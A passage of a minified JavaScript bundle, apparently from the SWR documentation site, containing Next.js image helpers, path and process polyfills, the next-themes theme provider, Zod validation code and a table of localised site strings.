c(e){let{config:t,src:n,unoptimized:r,width:a,quality:i,sizes:o,loader:s}=e;if(r)return{src:n,srcSet:void 0,sizes:void 0};let{widths:l,kind:c}=u(t,a,o),d=l.length-1;return{sizes:o||"w"!==c?o:"100vw",srcSet:l.map((e,r)=>s({config:t,src:n,quality:i,width:e})+" "+("w"===c?e:r+1)+c).join(", "),src:s({config:t,src:n,quality:i,width:l[d]})}}function d(e,t){let n,o,u,{src:d,sizes:p,unoptimized:h=!1,priority:f=!1,loading:m,className:x,quality:g,width:v,height:y,fill:b=!1,style:_,overrideSrc:w,onLoad:k,onLoadingComplete:j,placeholder:E="empty",blurDataURL:O,fetchPriority:T,decoding:S="async",layout:C,objectFit:N,objectPosition:I,lazyBoundary:R,lazyRoot:A,...P}=e,{imgConf:L,showAltText:M,blurComplete:Z,defaultLoader:D}=t,F=L||a.imageConfigDefault;if("allSizes"in F)n=F;else{var U;let e=[...F.deviceSizes,...F.imageSizes].sort((e,t)=>e-t),t=F.deviceSizes.sort((e,t)=>e-t),r=null==(U=F.qualities)?void 0:U.sort((e,t)=>e-t);n={...F,allSizes:e,deviceSizes:t,qualities:r}}if(void 0===D)throw Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config");let $=P.loader||D;delete P.loader,delete P.srcSet;let z="__next_img_default"in $;if(z){if("custom"===n.loader)throw Error('Image with src "'+d+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader')}else{let e=$;$=t=>{let{config:n,...r}=t;return e(r)}}if(C){"fill"===C&&(b=!0);let e={responsive:"100vw",fill:"100vw"},t={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[C];t&&(_={..._,...t});let n=e[C];n&&!p&&(p=n)}let W="",H=l(v),B=l(y);if(s(d)){let e=i(d)?d.default:d;if(!e.src)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e));if(!e.height||!e.width)throw Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e));if(o=e.blurWidth,u=e.blurHeight,O=O||e.blurDataURL,W=e.src,!b){if(H||B){if(H&&!B){let t=H/e.width;B=Math.round(e.height*t)}else if(!H&&B){let t=B/e.height;H=Math.round(e.width*t)}}else H=e.width,B=e.height}}let V=!f&&("lazy"===m||void 0===m);(!(d="string"==typeof d?d:W)||d.startsWith("data:")||d.startsWith("blob:"))&&(h=!0,V=!1),n.unoptimized&&(h=!0),z&&d.endsWith(".svg")&&!n.dangerouslyAllowSVG&&(h=!0),f&&(T="high");let G=l(g),q=Object.assign(b?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:N,objectPosition:I}:{},M?{}:{color:"transparent"},_),K=Z||"empty"===E?null:"blur"===E?'url("data:image/svg+xml;charset=utf-8,'+(0,r.getImageBlurSvg)({widthInt:H,heightInt:B,blurWidth:o,blurHeight:u,blurDataURL:O||"",objectFit:q.objectFit})+'")':'url("'+E+'")',Y=K?{backgroundSize:q.objectFit||"cover",backgroundPosition:q.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:K}:{},Q=c({config:n,src:d,unoptimized:h,width:H,quality:G,sizes:p,loader:$});return{props:{...P,loading:V?"lazy":m,fetchPriority:T,width:H,height:B,decoding:S,className:x,style:{...q,...Y},sizes:Q.sizes,srcSet:Q.srcSet,src:w||Q.src},meta:{unoptimized:h,priority:f,placeholder:E,fill:b}}}},8028:function(e,t){"use strict";function n(e){let{widthInt:t,heightInt:n,blurWidth:r,blurHeight:a,blurDataURL:i,objectFit:o}=e,s=r?40*r:t,l=a?40*a:n,u=s&&l?"viewBox='0 0 "+s+" "+l+"'":"",c=u?"none":"contain"===o?"xMidYMid":"cover"===o?"xMidYMid slice":"none";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+u+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+c+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return n}})},4513:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return l},getImageProps:function(){return s}});let r=n(2430),a=n(4117),i=n(1768),o=r._(n(4702));function s(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:o.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let l=i.Image},4702:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=75;function r(e){var t;let{config:r,src:a,width:i,quality:o}=e,s=o||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-n)<Math.abs(e-n)?t:e))||n;return r.path+"?url="+encodeURIComponent(a)+"&w="+i+"&q="+s}r.__next_img_default=!0;let a=r},1810:function(e,t,n){"use strict";n.d(t,{So:function(){return i},pH:function(){return o},v7:function(){return r},zN:function(){return a}});let r={"en-US":"用于数据请求的 React 钩子","es-ES":"Biblioteca React Hooks para la obtenci\xf3n de datos","fr-FR":"Biblioth\xe8que de React Hooks pour la r\xe9cup\xe9ration de donn\xe9es","pt-BR":"React Hooks para Data Fetching","zh-CN":"用于数据请求的 React Hooks 库",ja:"データ取得のための React Hooks ライブラリ",ko:"데이터 가져오기를 위한 React Hooks",ru:"React хуки для выборки данных"},a={"en-US":{lightweight:"轻量",realtime:"即时",suspense:"暂停",pagination:"分页",backendAgnostic:"后端无关",renderingStrategies:"SSR / SSG 现成",typescript:"TypeScript 现成",remoteLocal:"远程 + 本地"},"fr-FR":{lightweight:"L\xe9ger",realtime:"Temps r\xe9el",backendAgnostic:"Ind\xe9pendant du Backend"},"pt-BR":{lightweight:"Leve",realtime:"Tempo-real",suspense:"Suspense",pagination:"Pagina\xe7\xe3o",backendAgnostic:"Backend Agn\xf3stico",renderingStrategies:"Pronto para SSR / SSG",typescript:"Pronto para TypeScript",remoteLocal:"Remoto + Local"},ru:{lightweight:"Лёгкий",realtime:"В реальном времени",suspense:"Задержка",pagination:"Пагинация",backendAgnostic:"Бэкэнд-независимый",renderingStrategies:"SSR / SSG",typescript:"TypeScript",remoteLocal:"Удалённо + Локально"}},i={"en-US":"SWR 是一个用于数据请求的 React 钩子库。 SWR 首先从缓存返回旧数据，然后发送获取请求（重新验证），最后再次带来最新数据。","fr-FR":"SWR est une libraire de React Hooks pour r\xe9cup\xe9rer des donn\xe9es. SWR retourne d'abord les donn\xe9es en cache (stale), puis envoie la requ\xeate (revalidate), et enfin retourne les donn\xe9es \xe0 jour.","pt-BR":"SWR \xe9 uma biblioteca React Hooks para data fetching. SWR primeiro retorna os dados do cache (stale), ent\xe3o envia a requisi\xe7\xe3o de busca (revalidate), e finalmente vem com os dados atualizados novamente.",ru:"SWR — это библиотека React хуков для получения данных. SWR сначала возвращает данные из кеша (устаревшие), затем отправляет запрос на выборку (ревалидация) и, наконец, снова получает актуальные данные."},o={"en-US":"Search documentation...","es-ES":"Buscar documento...","fr-FR":"Rechercher dans la doc...","pt-BR":"Buscar documenta\xe7\xe3o...",ko:"문서 검색...",ru:"Искать в документации..."}},2477:function(){},9704:function(){},7442:function(e){var t="/";!function(){"use strict";var n={114:function(e){function t(e){if("string"!=typeof e)throw TypeError("Path must be a string. Received "+JSON.stringify(e))}function n(e,t){for(var n,r="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else if(47===n)break;else n=47;if(47===n){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(r.length<2||2!==a||46!==r.charCodeAt(r.length-1)||46!==r.charCodeAt(r.length-2)){if(r.length>2){var l=r.lastIndexOf("/");if(l!==r.length-1){-1===l?(r="",a=0):a=(r=r.slice(0,l)).length-1-r.lastIndexOf("/"),i=s,o=0;continue}}else if(2===r.length||1===r.length){r="",a=0,i=s,o=0;continue}}t&&(r.length>0?r+="/..":r="..",a=2)}else r.length>0?r+="/"+e.slice(i+1,s):r=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===n&&-1!==o?++o:o=-1}return r}function r(e,t){var n=t.dir||t.root,r=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+r:n+e+r:r}var a={resolve:function(){for(var e,r,a="",i=!1,o=arguments.length-1;o>=-1&&!i;o--)o>=0?r=arguments[o]:(void 0===e&&(e=""),r=e),t(r),0!==r.length&&(a=r+"/"+a,i=47===r.charCodeAt(0));return(a=n(a,!i),i)?a.length>0?"/"+a:"/":a.length>0?a:"."},normalize:function(e){if(t(e),0===e.length)return".";var r=47===e.charCodeAt(0),a=47===e.charCodeAt(e.length-1);return(0!==(e=n(e,!r)).length||r||(e="."),e.length>0&&a&&(e+="/"),r)?"/"+e:e},isAbsolute:function(e){return t(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0==arguments.length)return".";for(var e,n=0;n<arguments.length;++n){var r=arguments[n];t(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":a.normalize(e)},relative:function(e,n){if(t(e),t(n),e===n||(e=a.resolve(e))===(n=a.resolve(n)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var i=e.length,o=i-r,s=1;s<n.length&&47===n.charCodeAt(s);++s);for(var l=n.length-s,u=o<l?o:l,c=-1,d=0;d<=u;++d){if(d===u){if(l>u){if(47===n.charCodeAt(s+d))return n.slice(s+d+1);if(0===d)return n.slice(s+d)}else o>u&&(47===e.charCodeAt(r+d)?c=d:0===d&&(c=0));break}var p=e.charCodeAt(r+d);if(p!==n.charCodeAt(s+d))break;47===p&&(c=d)}var h="";for(d=r+c+1;d<=i;++d)(d===i||47===e.charCodeAt(d))&&(0===h.length?h+="..":h+="/..");return h.length>0?h+n.slice(s+c):(s+=c,47===n.charCodeAt(s)&&++s,n.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(t(e),0===e.length)return".";for(var n=e.charCodeAt(0),r=47===n,a=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(n=e.charCodeAt(o))){if(!i){a=o;break}}else i=!1;return -1===a?r?"/":".":r&&1===a?"//":e.slice(0,a)},basename:function(e,n){if(void 0!==n&&"string"!=typeof n)throw TypeError('"ext" argument must be a string');t(e);var r,a=0,i=-1,o=!0;if(void 0!==n&&n.length>0&&n.length<=e.length){if(n.length===e.length&&n===e)return"";var s=n.length-1,l=-1;for(r=e.length-1;r>=0;--r){var u=e.charCodeAt(r);if(47===u){if(!o){a=r+1;break}}else -1===l&&(o=!1,l=r+1),s>=0&&(u===n.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=l))}return a===i?i=l:-1===i&&(i=e.length),e.slice(a,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){a=r+1;break}}else -1===i&&(o=!1,i=r+1);return -1===i?"":e.slice(a,i)},extname:function(e){t(e);for(var n=-1,r=0,a=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var l=e.charCodeAt(s);if(47===l){if(!i){r=s+1;break}continue}-1===a&&(i=!1,a=s+1),46===l?-1===n?n=s:1!==o&&(o=1):-1!==n&&(o=-1)}return -1===n||-1===a||0===o||1===o&&n===a-1&&n===r+1?"":e.slice(n,a)},format:function(e){if(null===e||"object"!=typeof e)throw TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return r("/",e)},parse:function(e){t(e);var n,r={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return r;var a=e.charCodeAt(0),i=47===a;i?(r.root="/",n=1):n=0;for(var o=-1,s=0,l=-1,u=!0,c=e.length-1,d=0;c>=n;--c){if(47===(a=e.charCodeAt(c))){if(!u){s=c+1;break}continue}-1===l&&(u=!1,l=c+1),46===a?-1===o?o=c:1!==d&&(d=1):-1!==o&&(d=-1)}return -1===o||-1===l||0===d||1===d&&o===l-1&&o===s+1?-1!==l&&(0===s&&i?r.base=r.name=e.slice(1,l):r.base=r.name=e.slice(s,l)):(0===s&&i?(r.name=e.slice(1,o),r.base=e.slice(1,l)):(r.name=e.slice(s,o),r.base=e.slice(s,l)),r.ext=e.slice(o,l)),s>0?r.dir=e.slice(0,s-1):i&&(r.dir="/"),r},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a}},r={};function a(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}},o=!0;try{n[e](i,i.exports,a),o=!1}finally{o&&delete r[e]}return i.exports}a.ab=t+"/";var i=a(114);e.exports=i}()},2286:function(e){var t="/";!function(){var n={229:function(e){var t,n,r,a=e.exports={};function i(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function l(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var u=[],c=!1,d=-1;function p(){c&&r&&(c=!1,r.length?u=r.concat(u):d=-1,u.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=u.length;t;){for(r=u,u=[];++d<t;)r&&r[d].run();d=-1,t=u.length}r=null,c=!1,l(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}a.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new f(e,t)),1!==u.length||c||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=m,a.addListener=m,a.once=m,a.off=m,a.removeListener=m,a.removeAllListeners=m,a.emit=m,a.prependListener=m,a.prependOnceListener=m,a.listeners=function(e){return[]},a.binding=function(e){throw Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw Error("process.chdir is not supported")},a.umask=function(){return 0}}},r={};function a(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}},o=!0;try{n[e](i,i.exports,a),o=!1}finally{o&&delete r[e]}return i.exports}a.ab=t+"/";var i=a(229);e.exports=i}()},8225:function(e,t,n){e.exports=n(7433)},9263:function(e,t,n){e.exports=n(4513)},1530:function(e,t,n){e.exports=n(5219)},2629:function(e,t,n){e.exports=n(8040)},4894:function(e,t,n){"use strict";let r,a,i,o,s,l,u,c,d,p,h,f,m,x,g,v,y,b,_,w,k,j,E,O,T,S,C,N,I,R,A,P,L,M;n.d(t,{zu:function(){return dl},UW:function(){return dp},OK:function(){return d2},mQ:function(){return d1},ZP:function(){return pv},ZR:function(){return c3}});var Z,D,F,U,$,z,W,H,B,V,G,q,K,Y=n(5271),Q=n.t(Y,2),J=n(2629);function X(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=X(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t)}return r}n(2297);var ee=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=X(e))&&(r&&(r+=" "),r+=t);return r},et=n(6952);function en(){let[e,t]=(0,Y.useState)(!1);return(0,Y.useEffect)(()=>{t(!0)},[]),e}var er=n(7441),ea="https://nextra.vercel.app",ei=()=>{let{locale:e=er.ZW,asPath:t,route:n}=(0,J.useRouter)();return(0,Y.useMemo)(()=>{let{pathname:r}=new URL(er.hV.has(n)?n:t,ea);return(e?r.replace(RegExp(`\\.${e}(\\/|$)`),"$1"):r).replace(/\.html$/,"").replace(/\/index(\/|$)/,"$1").replace(/\/$/,"")||"/"},[t,e,n])},eo="14.2.24",es=n(1530),el=n.n(es);n(5983);var eu=n(2676);let ec=["light","dark"],ed="(prefers-color-scheme: dark)",ep="undefined"==typeof window,eh=(0,Y.createContext)(void 0),ef={setTheme:e=>{},themes:[]},em=()=>{var e;return null!==(e=(0,Y.useContext)(eh))&&void 0!==e?e:ef},ex=e=>(0,Y.useContext)(eh)?Y.createElement(Y.Fragment,null,e.children):Y.createElement(ev,e),eg=["light","dark"],ev=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:r=!0,storageKey:a="theme",themes:i=eg,defaultTheme:o=n?"system":"light",attribute:s="data-theme",value:l,children:u,nonce:c})=>{let[d,p]=(0,Y.useState)(()=>eb(a,o)),[h,f]=(0,Y.useState)(()=>eb(a)),m=l?Object.values(l):i,x=(0,Y.useCallback)(e=>{let a=e;if(!a)return;"system"===e&&n&&(a=ew());let i=l?l[a]:a,u=t?e_():null,c=document.documentElement;if("class"===s?(c.classList.remove(...m),i&&c.classList.add(i)):i?c.setAttribute(s,i):c.removeAttribute(s),r){let e=ec.includes(o)?o:null,t=ec.includes(a)?a:e;c.style.colorScheme=t}null==u||u()},[]),g=(0,Y.useCallback)(e=>{p(e);try{localStorage.setItem(a,e)}catch(e){}},[e]),v=(0,Y.useCallback)(t=>{f(ew(t)),"system"===d&&n&&!e&&x("system")},[d,e]);(0,Y.useEffect)(()=>{let e=window.matchMedia(ed);return e.addListener(v),v(e),()=>e.removeListener(v)},[v]),(0,Y.useEffect)(()=>{let e=e=>{e.key===a&&g(e.newValue||o)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[g]),(0,Y.useEffect)(()=>{x(null!=e?e:d)},[e,d]);let y=(0,Y.useMemo)(()=>({theme:d,setTheme:g,forcedTheme:e,resolvedTheme:"system"===d?h:d,themes:n?[...i,"system"]:i,systemTheme:n?h:void 0}),[d,g,e,h,n,i]);return Y.createElement(eh.Provider,{value:y},Y.createElement(ey,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:n,enableColorScheme:r,storageKey:a,themes:i,defaultTheme:o,attribute:s,value:l,children:u,attrs:m,nonce:c}),u)},ey=(0,Y.memo)(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:r,enableColorScheme:a,defaultTheme:i,value:o,attrs:s,nonce:l})=>{let u="system"===i,c="class"===n?`var d=document.documentElement,c=d.classList;c.remove(${s.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${n}',s='setAttribute';`,d=a?ec.includes(i)&&i?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${i}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,r=!0)=>{let i=o?o[e]:e,s=t?e+"|| ''":`'${i}'`,l="";return a&&r&&!t&&ec.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===n?l+=t||i?`c.add(${s})`:"null":i&&(l+=`d[s](n,${s})`),l},h=e?`!function(){${c}${p(e)}}()`:r?`!function(){try{${c}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${u})){var t='${ed}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${o?`var x=${JSON.stringify(o)};`:""}${p(o?"x[e]":"e",!0)}}${u?"":"else{"+p(i,!1,!1)+"}"}${d}}catch(e){}}()`:`!function(){try{${c}var e=localStorage.getItem('${t}');if(e){${o?`var x=${JSON.stringify(o)};`:""}${p(o?"x[e]":"e",!0)}}else{${p(i,!1,!1)};}${d}}catch(t){}}();`;return Y.createElement("script",{nonce:l,dangerouslySetInnerHTML:{__html:h}})},()=>!0),eb=(e,t)=>{let n;if(!ep){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},e_=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},ew=e=>(e||(e=window.matchMedia(ed)),e.matches?"dark":"light");!function(e){function t(e){}function n(e){throw Error()}function r(e,t=" | "){return e.map(e=>"string"==typeof e?`'${e}'`:e).join(t)}e.assertEqual=e=>e,e.assertIs=t,e.assertNever=n,e.arrayToEnum=e=>{let t={};for(let n of e)t[n]=n;return t},e.getValidEnumValues=t=>{let n=e.objectKeys(t).filter(e=>"number"!=typeof t[t[e]]),r={};for(let e of n)r[e]=t[e];return e.objectValues(r)},e.objectValues=t=>e.objectKeys(t).map(function(e){return t[e]}),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{let t=[];for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.find=(e,t)=>{for(let n of e)if(t(n))return n},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=r,e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(Z||(Z={})),function(e){e.mergeShapes=(e,t)=>({...e,...t})}(D||(D={}));let ek=Z.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ej=e=>{switch(typeof e){case"undefined":return ek.undefined;case"string":return ek.string;case"number":return isNaN(e)?ek.nan:ek.number;case"boolean":return ek.boolean;case"function":return ek.function;case"bigint":return ek.bigint;case"symbol":return ek.symbol;case"object":if(Array.isArray(e))return ek.array;if(null===e)return ek.null;if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return ek.promise;if("undefined"!=typeof Map&&e instanceof Map)return ek.map;if("undefined"!=typeof Set&&e instanceof Set)return ek.set;if("undefined"!=typeof Date&&e instanceof Date)return ek.date;return ek.object;default:return ek.unknown}},eE=Z.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),eO=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class eT extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};let t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}format(e){let t=e||function(e){return e.message},n={_errors:[]},r=e=>{for(let a of e.issues)if("invalid_union"===a.code)a.unionErrors.map(r);else if("invalid_return_type"===a.code)r(a.returnTypeError);else if("invalid_arguments"===a.code)r(a.argumentsError);else if(0===a.path.length)n._errors.push(t(a));else{let e=n,r=0;for(;r<a.path.length;){let n=a.path[r];r===a.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(t(a))):e[n]=e[n]||{_errors:[]},e=e[n],r++}}};return r(this),n}static assert(e){if(!(e instanceof eT))throw Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,Z.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){let t={},n=[];for(let r of this.issues)r.path.length>0?(t[r.path[0]]=t[r.path[0]]||[],t[r.path[0]].push(e(r))):n.push(e(r));return{formErrors:n,fieldErrors:t}}get formErrors(){return this.flatten()}}eT.create=e=>new eT(e);let eS=(e,t)=>{let n;switch(e.code){case eE.invalid_type:n=e.received===ek.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case eE.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,Z.jsonStringifyReplacer)}`;break;case eE.unrecognized_keys:n=`Unrecognized key(s) in object: ${Z.joinValues(e.keys,", ")}`;break;case eE.invalid_union:n="Invalid input";break;case eE.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${Z.joinValues(e.options)}`;break;case eE.invalid_enum_value:n=`Invalid enum value. Expected ${Z.joinValues(e.options)}, received '${e.received}'`;break;case eE.invalid_arguments:n="Invalid function arguments";break;case eE.invalid_return_type:n="Invalid function return type";break;case eE.invalid_date:n="Invalid date";break;case eE.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(n=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(n=`${n} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:Z.assertNever(e.validation):n="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case eE.too_small:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case eE.too_big:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case eE.custom:n="Invalid input";break;case eE.invalid_intersection_types:n="Intersection results could not be merged";break;case eE.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case eE.not_finite:n="Number must be finite";break;default:n=t.defaultError,Z.assertNever(e)}return{message:n}},eC=eS;function eN(e){eC=e}function eI(){return eC}let eR=e=>{let{data:t,path:n,errorMaps:r,issueData:a}=e,i=[...n,...a.path||[]],o={...a,path:i};if(void 0!==a.message)return{...a,path:i,message:a.message};let s="";for(let e of r.filter(e=>!!e).slice().reverse())s=e(o,{data:t,defaultError:s}).message;return{...a,path:i,message:s}},eA=[];function eP(e,t){let n=eI(),r=eR({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,n,n===eS?void 0:eS].filter(e=>!!e)});e.common.issues.push(r)}class eL{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,t){let n=[];for(let r of t){if("aborted"===r.status)return eM;"dirty"===r.status&&e.dirty(),n.push(r.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){let n=[];for(let e of t){let t=await e.key,r=await e.value;n.push({key:t,value:r})}return eL.mergeObjectSync(e,n)}static mergeObjectSync(e,t){let n={};for(let r of t){let{key:t,value:a}=r;if("aborted"===t.status||"aborted"===a.status)return eM;"dirty"===t.status&&e.dirty(),"dirty"===a.status&&e.dirty(),"__proto__"!==t.value&&(void 0!==a.value||r.alwaysSet)&&(n[t.value]=a.value)}return{status:e.value,value:n}}}let eM=Object.freeze({status:"aborted"}),eZ=e=>({status:"dirty",value:e}),eD=e=>({status:"valid",value:e}),eF=e=>"aborted"===e.status,eU=e=>"dirty"===e.status,e$=e=>"valid"===e.status,ez=e=>"undefined"!=typeof Promise&&e instanceof Promise;function eW(e,t,n,r){if("a"===n&&!r)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function eH(e,t,n,r,a){if("m"===r)throw TypeError("Private method is not writable");if("a"===r&&!a)throw TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!a:!t.has(e))throw TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?a.call(e,n):a?a.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError,function(e){e.errToObj=e=>"string"==typeof e?{message:e}:e||{},e.toString=e=>"string"==typeof e?e:null==e?void 0:e.message}(F||(F={}));class eB{constructor(e,t,n,r){this._cachedPath=[],this.parent=e,this.data=t,this._path=n,this._key=r}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}let eV=(e,t)=>{if(e$(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;let t=new eT(e.common.issues);return this._error=t,this._error}}};function 